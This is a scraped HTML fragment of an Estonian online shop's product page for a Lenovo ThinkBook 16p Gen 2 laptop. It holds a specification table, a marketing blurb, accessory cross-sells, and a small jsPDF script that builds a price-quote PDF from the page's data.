20YM003EMH
20YM003EMX
20YM003FMH
20YM003FMX
20YM0047MH
20YM0047MX
20YM0048MH
20YM0048MX
</span>
</div>
<p class="stock out-of-stock">Laost otsas</p>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/2.5.1/jspdf.umd.min.js"></script><button id="download-pdf-btn" class="compare button">Lae alla PDF</button>
    <script>
    document.getElementById('download-pdf-btn').addEventListener('click', function() {
        const { jsPDF } = window.jspdf;
        const doc = new jsPDF({
            orientation: 'p',
            unit: 'mm',
            format: 'a4'
        });

        // 1. DATA PREPARATION
        const title = "Lenovo ThinkBook 16p Gen 2";
        const logoData = "[data-uri]"; 
        const today = new Date();
        const dateStr = today.getDate().toString().padStart(2, '0') + '.' + 
                        (today.getMonth() + 1).toString().padStart(2, '0') + '.' + 
                        today.getFullYear();

        const skuElem = document.querySelector('.sku_wrapper .sku');
        const skuStr = skuElem ? skuElem.innerText.trim() : "---";

        const footerInfo = [
            "L2 O\u00DC | P\u00E4rnu mnt 142, 11317 Tallinn (Donte \u00C4rikeskus II korrus)",
            "Telefon: +372 5666 1315 | E-post: info@lenovoarvutid.ee",
            "Avatud: E-R 9:00-17:00 | www.lenovoarvutid.ee"
        ];

        // 2. PRICE CALCULATIONS
        let priceWithTax = "";
        let priceNoTax = "";
        const priceInclElem = document.querySelector('.price ins .woocommerce-Price-amount bdi, .price > .woocommerce-Price-amount bdi');
        if (priceInclElem) priceWithTax = priceInclElem.innerText.replace(/[^\d.,]/g, '').trim();
        
        const allBdi = document.querySelectorAll('.price bdi');
        allBdi.forEach(el => {
            if (el.innerText.includes('�+KM') || (el.nextSibling && el.nextSibling.textContent.includes('�+KM'))) {
                priceNoTax = el.innerText.replace(/[^\d.,]/g, '').trim();
            }
        });

        if (!priceWithTax) priceWithTax = "1349.00";
        if (!priceNoTax) priceNoTax = (parseFloat(priceWithTax) / 1.24).toFixed(2);
        const priceLine = "Hind: " + priceNoTax + " + k\u00E4ibemaks 24% = " + priceWithTax + " \u20AC";

        // 3. HEADER CONSTRUCTION (Grouped Right for professional look)
        const rightMargin = 200;

        doc.setFont("helvetica", "bold");
        doc.setFontSize(12);
        doc.text("Hinnapakkumine", rightMargin, 15, { align: "right" });
        
        doc.setFont("helvetica", "normal");
        doc.setFontSize(9);
        doc.text("Kuup\u00E4ev: " + dateStr, rightMargin, 20, { align: "right" });
        doc.text("Tootekood: " + skuStr, rightMargin, 25, { align: "right" });
        doc.text(priceLine, rightMargin, 30, { align: "right" });

        // 4. LOGO (Top Left)
        let logoHeightInPdf = 0;
        if (logoData) {
            try {
                const imgProps = doc.getImageProperties(logoData);
                const pdfWidth = 40; 
                logoHeightInPdf = (imgProps.height * pdfWidth) / imgProps.width;
                doc.addImage(logoData, 'PNG', 10, 10, pdfWidth, logoHeightInPdf);
            } catch (e) { console.error("Logo error", e); }
        }

        // 5. BODY CONTENT
        // Position product name below the lower of the two (Logo or Header Text)
        let y = Math.max(40, 15 + logoHeightInPdf);

        doc.setFont("helvetica", "bold");
        doc.setFontSize(12); // Now same as "Hinnapakkumine"
        doc.text(title, 10, y);
        
        // Remove empty line: Draw horizontal line immediately below title (plus 2mm padding)
        y += 4;
        doc.setDrawColor(220, 220, 220);
        doc.line(10, y, 200, y);
        
        y += 8; // Small gap before "Tehnilised andmed"
        doc.setFont("helvetica", "bold");
        doc.setFontSize(12); 
        doc.text("Tehnilised andmed", 10, y);
        y += 10;

        // 6. SPECIFICATIONS TABLE & DECORATIONS
        const drawDecorations = (pdf) => {
            const pageHeight = pdf.internal.pageSize.height;
            pdf.setFont("helvetica", "normal");
            pdf.setFontSize(8);
            pdf.setTextColor(100);
            pdf.setDrawColor(200, 200, 200);
            pdf.line(10, pageHeight - 25, 200, pageHeight - 25);
            let fY = pageHeight - 19;
            footerInfo.forEach(line => { pdf.text(line, 10, fY); fY += 4; });
        };

        const rows = document.querySelectorAll('.woocommerce-product-attributes tr');
        doc.setFontSize(9);
        rows.forEach(row => {
            const label = row.querySelector('th')?.innerText.trim() || "";
            const value = row.querySelector('td')?.innerText.trim() || "";
            if (label && value) {
                if (y > 260) {
                    drawDecorations(doc);
                    doc.addPage();
                    y = 25;
                }
                doc.setFont("helvetica", "bold");
                doc.text(label + ":", 10, y);
                doc.setFont("helvetica", "normal");
                const splitValue = doc.splitTextToSize(value.replace(/\s+/g, ' '), 140);
                doc.text(splitValue, 50, y);
                y += (splitValue.length * 5) + 2;
            }
        });

        drawDecorations(doc);
        doc.save('lenovo-thinkbook-16p-g2-1tb-hinnapakkumine.pdf');
    });
    </script>
    	<a
		href="https://www.lenovoarvutid.ee?action=yith-woocompare-add-product&#038;id=15003"
		class="compare button  "
		data-product_id="15003"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Võrdle		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Tootekood: <span class="sku">B16P1160</span></span>

	
	<span class="posted_in">Kategooriad: <a href="https://www.lenovoarvutid.ee/lenovo/thinkbook/" rel="tag">ThinkBook</a>, <a href="https://www.lenovoarvutid.ee/lenovo/thinkpad/" rel="tag">ThinkPad</a></span>
	<span class="tagged_as">Sildid: <a href="https://www.lenovoarvutid.ee/tootesilt/lenovo-thinkbook/" rel="tag">Lenovo ThinkBook</a>, <a href="https://www.lenovoarvutid.ee/tootesilt/lenovo-thinkbook-16p/" rel="tag">Lenovo ThinkBook 16p</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Lisainfo					</a>
				</li>
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Kirjeldus					</a>
				</li>
							<li role="presentation" class="tehniline-info_tab" id="tab-title-tehniline-info">
					<a href="#tab-tehniline-info" role="tab" aria-controls="tab-tehniline-info">
						Tehniline info					</a>
				</li>
							<li role="presentation" class="andmeleht_tab" id="tab-title-andmeleht">
					<a href="#tab-andmeleht" role="tab" aria-controls="tab-andmeleht">
						Andmeleht					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Lisainfo</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_protsessor">
			<th class="woocommerce-product-attributes-item__label" scope="row">Protsessor</th>
			<td class="woocommerce-product-attributes-item__value"><p>AMD Ryzen 7 5800H 3.2 GHz (Turbo 4.4 GHz) 4 MB-L2 16 MB-L3 8-tuumaline (21492 p)</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_malu">
			<th class="woocommerce-product-attributes-item__label" scope="row">Mälu</th>
			<td class="woocommerce-product-attributes-item__value"><p>16 GB DDR4 3200 MHz PC4-25600 (8 GB joodetud, 8 GB pesas), max 40 GB</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ssd">
			<th class="woocommerce-product-attributes-item__label" scope="row">SSD</th>
			<td class="woocommerce-product-attributes-item__value"><p>1 TB SSD M.2 NVMe</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_graafika">
			<th class="woocommerce-product-attributes-item__label" scope="row">Graafika</th>
			<td class="woocommerce-product-attributes-item__value"><p>NVIDIA GeForce RTX 3060 6 GB GDDR6 (12640 p)</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ekraan">
			<th class="woocommerce-product-attributes-item__label" scope="row">Ekraan</th>
			<td class="woocommerce-product-attributes-item__value"><p>16&quot; WQXGA 2560&#215;1600 matt LED IPS, 400 nit, tehasest kalibreeritud värvid</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_traadita-uhendus">
			<th class="woocommerce-product-attributes-item__label" scope="row">Traadita ühendus</th>
			<td class="woocommerce-product-attributes-item__value"><p>WiFi 802.11ax, Bluetooth 5.2</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_os">
			<th class="woocommerce-product-attributes-item__label" scope="row">OS</th>
			<td class="woocommerce-product-attributes-item__value"><p>Windows 11 Professional 64</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kaal">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kaal alates</th>
			<td class="woocommerce-product-attributes-item__value"><p>1.99 kg</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_moodud">
			<th class="woocommerce-product-attributes-item__label" scope="row">Mõõdud</th>
			<td class="woocommerce-product-attributes-item__value"><p>356 x 252 x 19.9 mm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_aku">
			<th class="woocommerce-product-attributes-item__label" scope="row">Aku</th>
			<td class="woocommerce-product-attributes-item__value"><p>71 Wh aku kuni 6.9 h (MobileMark18) Rapid Charge (80% laeb 1 tunniga) *Aku kestus oleneb seadetest, kasutusest ja muudest faktoritest</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_liidesed">
			<th class="woocommerce-product-attributes-item__label" scope="row">Liidesed</th>
			<td class="woocommerce-product-attributes-item__value"><p>2x USB-A, 2x USB-C, SD mälukaardilugeja</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_garantii">
			<th class="woocommerce-product-attributes-item__label" scope="row">Garantii</th>
			<td class="woocommerce-product-attributes-item__value"><p>Rahvusvaheline 1 aasta</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_lisad">
			<th class="woocommerce-product-attributes-item__label" scope="row">Lisad</th>
			<td class="woocommerce-product-attributes-item__value"><p>Dokkimisvõimalus, sõrmejäljelugeja, veebikaamera 1080p, taustvalgustusega Nordic klaviatuur</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Kirjeldus</h2>

<h6>Vajuta järgneva lingi peale saamaks täpsemalt teada, miks just valida Lenovo ThinkBook 16p Gen 2 endale uueks sülearvutiks. <b><a href="https://www.lenovoarvutid.ee/miks-just-thinkpad/" target="_blank" rel="noopener noreferrer">Miks valida Lenovo ThinkPad?</a></b></h6>
<h6>Lenovo ThinkBook 16p Gen 2 lisainfot leiab ka <b><a href="https://www.lenovo.com/ee/et/laptops/thinkbook/thinkbook-series/ThinkBook-16p-G2-ACH/p/XXTBXPEA600" target="_blank" rel="noopener noreferrer">tootja kodulehelt.</a></b></h6>

<br><br>

The Lenovo ThinkBook 16p Gen 2 (16" AMD) business laptop will power you through your workday—and look good doing it. With up to the AMD Ryzen™ 9 5900HX 8-core/16-thread Mobile Processor and NVIDIA® GeForce RTX™ 3060 graphics, you can easily accomplish your toughest, most creative tasks. Rigid security, 2.5K (2560 x 1600) resolution, and other smart features round out the package.

<br><br>

<li>Up to AMD Ryzen™ 9 5900HX processors</li>
<li>With NVIDIA® GeForce RTX™ discrete graphics options</li>
<li>Dolby Vision™ & exquisite 16",16:10 display with ultra-thin bezels</li>
<li>Connectivity options deliver untethered access to create from anywhere</li>
<li>Perfect laptop for students, architects, engineers, designers and professional alike</li>

<span class="noshow">Lenovo ThinkBook 16p Gen 2 G2 20YM
20YM0008MH
20YM0008MX
20YM0009MH
20YM0009MX
20YM000AMH
20YM000AMX
20YM000BMH
20YM000BMX
20YM0019MH
20YM0019MX
20YM001AMH
20YM001AMX
20YM001SMH
20YM001SMX
20YM001TMH
20YM001TMX
20YM001XMH
20YM001XMX
20YM002TMH
20YM002TMX
20YM002UMH
20YM002UMX
20YM002VMH
20YM002VMX
20YM002WMH
20YM002WMX
20YM003CMH
20YM003CMX
20YM003DMH
20YM003DMX
20YM003EMH
20YM003EMX
20YM003FMH
20YM003FMX
20YM0047MH
20YM0047MX
20YM0048MH
20YM0048MX
</span>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--tehniline-info panel entry-content wc-tab" id="tab-tehniline-info" role="tabpanel" aria-labelledby="tab-title-tehniline-info">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-tehniline-info">Tehniline info</h2><a href="https://www.lenovoarvutid.ee/files/datasheet-lenovo-thinkpad-tb16p2.pdf" class="pdfemb-viewer" style="width:1200px;" data-width="1200" data-height="max" data-toolbar="both" data-toolbar-fixed="on">datasheet-lenovo-thinkpad-tb16p2</a>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--andmeleht panel entry-content wc-tab" id="tab-andmeleht" role="tabpanel" aria-labelledby="tab-title-andmeleht">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-andmeleht">Andmeleht</h2><a href="https://www.lenovoarvutid.ee/files/leaflet-lenovo-thinkpad-tb16p2.pdf" class="pdfemb-viewer" style="width:1200px;" data-width="1200" data-height="max" data-toolbar="both" data-toolbar-fixed="on">leaflet-lenovo-thinkpad-tb16p2</a>
			</div>
		
			</div>

			<div class="cross-sells woocommerce wcsp-cross-sell-slider "><h2>Lisad</h2><ul class="products columns-4">
<li class="product type-product post-1695 status-publish first instock product_cat-kotid product_tag-lenovo-thinkpad-kott has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.lenovoarvutid.ee/pood/thinkpad-16-sleeve/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.lenovoarvutid.ee/wp-content/uploads/2017/08/thinkpad_sleeve_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ThinkPad 16&quot; Sleeve" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2017/08/thinkpad_sleeve_1-300x300.jpg 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2017/08/thinkpad_sleeve_1-100x100.jpg 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2017/08/thinkpad_sleeve_1-150x150.jpg 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2017/08/thinkpad_sleeve_1-200x200.jpg 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2017/08/thinkpad_sleeve_1.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ThinkPad 16&#8243; Sleeve</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>23.3871&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>+KM</small></span>
<p class="stock in-stock">Kohapeal</p>
</a><a href="/pood/lenovo-thinkbook-16p-g2-1tb/?add-to-cart=1695" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1695" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1695" data-product_sku="4X40N18010" aria-label="Add to cart: &ldquo;ThinkPad 16&quot; Sleeve&rdquo;" rel="nofollow" data-success_message="&ldquo;ThinkPad 16&quot; Sleeve&rdquo; has been added to your cart">Lisa korvi</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1695" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-8551 status-publish instock product_cat-klaviatuurid-hiired product_tag-lenovo-hiir has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.lenovoarvutid.ee/pood/lenovo-thinkpad-bluetooth-silent-mouse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.lenovoarvutid.ee/wp-content/uploads/2020/10/4Y50X88822-02-500x400-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="4Y50X88822 ThinkPad Bluetooth Silent Mouse" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2020/10/4Y50X88822-02-500x400-1-300x300.jpg 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/10/4Y50X88822-02-500x400-1-200x200.jpg 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/10/4Y50X88822-02-500x400-1-150x150.jpg 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/10/4Y50X88822-02-500x400-1-100x100.jpg 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/10/4Y50X88822-02-500x400-1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ThinkPad Bluetooth Silent Mouse &#8211; vaikne hiir</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>23.3871&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>+KM</small></span>
<p class="stock in-stock">Kohapeal</p>
</a><a href="/pood/lenovo-thinkbook-16p-g2-1tb/?add-to-cart=8551" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8551" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8551" data-product_sku="4Y50X88822" aria-label="Add to cart: &ldquo;ThinkPad Bluetooth Silent Mouse - vaikne hiir&rdquo;" rel="nofollow" data-success_message="&ldquo;ThinkPad Bluetooth Silent Mouse - vaikne hiir&rdquo; has been added to your cart">Lisa korvi</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8551" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9145 status-publish instock product_cat-garantiipikendused product_tag-lenovo-thinkpad-garantiipikendus has-post-thumbnail virtual taxable purchasable product-type-simple">
	<a href="https://www.lenovoarvutid.ee/pood/lenovo-thinkplus-garantiipikendus-1-2a-tb-e/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.lenovoarvutid.ee/wp-content/uploads/2020/12/Depot_2YR-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ThinkPlus Depot 2 year garantii" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2020/12/Depot_2YR-300x300.jpg 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/12/Depot_2YR-200x200.jpg 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/12/Depot_2YR-150x150.jpg 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/12/Depot_2YR-768x768.jpg 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/12/Depot_2YR-100x100.jpg 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/12/Depot_2YR.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ThinkPlus TB, E (depot) garantiipikendus 1>2a</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>39.5161&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>+KM</small></span>
<p class="stock in-stock">Kohapeal</p>
</a><a href="/pood/lenovo-thinkbook-16p-g2-1tb/?add-to-cart=9145" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9145" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9145" data-product_sku="5WS0A23781" aria-label="Add to cart: &ldquo;ThinkPlus TB, E (depot) garantiipikendus 1&gt;2a&rdquo;" rel="nofollow" data-success_message="&ldquo;ThinkPlus TB, E (depot) garantiipikendus 1&gt;2a&rdquo; has been added to your cart">Lisa korvi</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9145" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9146 status-publish last instock product_cat-garantiipikendused product_tag-lenovo-thinkpad-garantiipikendus has-post-thumbnail virtual taxable purchasable product-type-simple">
	<a href="https://www.lenovoarvutid.ee/pood/lenovo-thinkplus-garantiipikendus-1-3a-tb-e/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.lenovoarvutid.ee/wp-content/uploads/2020/12/Depot_3YR-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ThinkPlus Depot 3 year garantii" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2020/12/Depot_3YR-300x300.jpg 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/12/Depot_3YR-200x200.jpg 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/12/Depot_3YR-150x150.jpg 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/12/Depot_3YR-768x768.jpg 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/12/Depot_3YR-100x100.jpg 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/12/Depot_3YR.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ThinkPlus TB, E (depot) garantiipikendus 1>3a</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>68.5484&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>+KM</small></span>
<p class="stock in-stock">Kohapeal</p>
</a><a href="/pood/lenovo-thinkbook-16p-g2-1tb/?add-to-cart=9146" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9146" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9146" data-product_sku="5WS0A23813" aria-label="Add to cart: &ldquo;ThinkPlus TB, E (depot) garantiipikendus 1&gt;3a&rdquo;" rel="nofollow" data-success_message="&ldquo;ThinkPlus TB, E (depot) garantiipikendus 1&gt;3a&rdquo; has been added to your cart">Lisa korvi</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9146" class="screen-reader-text">
			</span>
</li>
</ul>
</div></div>


		
	</main></div>
	

		</div><!-- .tg-container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="footer-layout site-footer" role="contentinfo">
		<div id="top-footer">
	<div class="tg-container">
		<div class="tg-column-wrapper">

							<div class="tg-column-4 footer-block">

				<section id="text-9" class="widget widget_text">			<div class="textwidget"><div id="footer"><strong>Aadress</strong><br />
L2 OÜ<br />
Pärnu mnt 142<br />
11317 Tallinn<br />
Donte Ärikeskus II korrus<br />
<strong>Avatud</strong> E-R 9:00-17:00<!--<b style="color: red;">R 23.12 10:00-14:00, E 26.12 Suletud</b>--><br />
<strong>Telefon</strong> +372 5666 1315<br />
<strong>E-post</strong> <img decoding="async" src="https://www.lenovoarvutid.ee/pics2/email-transparent.png" alt="info at lenovoarvutid.ee" width="150" /></div>
<p><script type="application/ld+json">
{
 "@context": "https://schema.org",
 "@type": "LocalBusiness",
 "description": "Vastupidavad Lenovo ThinkPad äriklassi sülearvutid parima hinnaga.",
 "name": "LenovoArvutid.ee / L2 OÜ",
 "logo": "https://www.lenovoarvutid.ee/wp-content/uploads/2017/08/logo.png",
 "image": "https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png",
 "address": {
 "@type": "PostalAddress",
 "addressLocality": "Tallinn",
 "postalCode": "11317",
 "streetAddress": "Pärnu mnt 142"
 },
 "openingHours": "Mo-Fr 09:00-17:30",
 "priceRange": "$$",
 "currenciesAccepted": "EUR",
 "paymentAccepted": "Cash, Wire Transfer, PayPal",
 "telephone": "+372 5666 1315",
 "url": "https://www.lenovoarvutid.ee"
}
</script></p>
</div>
		</section>				</div>

							<div class="tg-column-4 footer-block">

				<section id="nav_menu-9" class="widget widget_nav_menu"><div class="menu-footer-ee-container"><ul id="menu-footer-ee" class="menu"><li id="menu-item-23516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23516"><a href="https://www.lenovoarvutid.ee/category/kasulikku_lugemist/">Kasulikku lugemist</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.lenovoarvutid.ee/klaviatuur/">Klaviatuur ja täpitähed</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.lenovoarvutid.ee/kkk/">KKK</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.lenovoarvutid.ee/garantii/">Garantii</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://www.lenovoarvutid.ee/tingimused/">Tingimused</a></li>
<li id="menu-item-5344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5344"><a rel="privacy-policy" href="https://www.lenovoarvutid.ee/privaatsuspoliitika/">Privaatsuspoliitika</a></li>
</ul></div></section>				</div>

							<div class="tg-column-4 footer-block">

				<section id="nav_menu-12" class="widget widget_nav_menu"><div class="menu-footer2-ee-container"><ul id="menu-footer2-ee" class="menu"><li id="menu-item-22351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22351"><a href="https://www.lenovoarvutid.ee/kontakt/">Kontakt</a></li>
<li id="menu-item-22347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22347"><a href="https://www.facebook.com/lenovoarvutid/">Facebook</a></li>
<li id="menu-item-22346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22346"><a href="https://www.instagram.com/lenovoarvutidee/">Instagram</a></li>
<li id="menu-item-22457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22457"><a href="https://www.lenovoarvutid.ee/sulearvuti-kasutusjuhend/">Sülearvuti kasutusjuhend</a></li>
<li id="menu-item-22348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://www.lenovoarvutid.ee/utiliseerimine/">Utiliseerimine</a></li>
<li id="menu-item-22550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22550"><a href="https://www.lenovoarvutid.ee/e-arvega-ostmine/">E-arvega ostmine</a></li>
</ul></div></section><section id="block-7" class="widget widget_block"><!--<p><a href="https://www.lenovoarvutid.ee/jarelmaks/esto-jarelmaks/"><img decoding="async" src="https://www.lenovoarvutid.ee/wp-content/uploads/2023/12/esto3.jpg" alt="ESTO järelmaks"><b>ESTO 3 kampaania kestab kuni 31.12!</b></a></p>--></section>				</div>

							<div class="tg-column-4 footer-block">

				<section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Flenovoarvutid%2F&tabs&width=360&height=214&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=true&appId" width="360" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></section><section id="block-4" class="widget widget_block"><p>Meil saab tasuda Bitcoiniga</p>
<p><img decoding="async" src="https://www.lenovoarvutid.ee/wp-content/uploads/2021/11/bitcoin.png" alt="Maksa Bitcoiniga"></p></section>				</div>

					</div>
	</div>
</div>

		<div id="bottom-footer">
			<div class="tg-container">

					<div class="copyright">
	<span class="copyright-text">
			L2 OÜ | Copyright &copy;  2026	</span>
</div><!-- .copyright -->

					
			</div>
		</div>
	</footer><!-- #colophon -->

	
	</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flash-child/*","/wp-content/themes/flash/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#000"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#000"> See veebileht kasutab küpsiseid (cookies). Veebilehe kasutamist jätkates nõustute küpsiste kasutamisega. </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="OK" data-cky-tag="accept-button" style="color:#fff;background-color:#e2231a;border-color:#e2231a">OK</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Privacy Overview</span> <button class="cky-btn-close" aria-label="Close" data-cky-tag="detail-close"> <img src="https://www.lenovoarvutid.ee/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" 